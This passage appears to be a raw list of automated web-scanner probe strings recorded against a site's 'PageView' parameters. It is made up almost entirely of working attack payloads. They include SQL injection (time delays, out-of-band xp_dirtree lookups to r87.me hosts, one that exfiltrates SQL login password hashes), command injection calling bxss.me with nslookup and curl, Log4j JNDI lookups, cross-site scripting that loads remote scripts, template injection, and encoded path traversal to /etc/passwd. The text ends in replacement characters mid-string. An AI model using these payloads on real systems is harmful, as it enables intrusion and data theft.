connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u00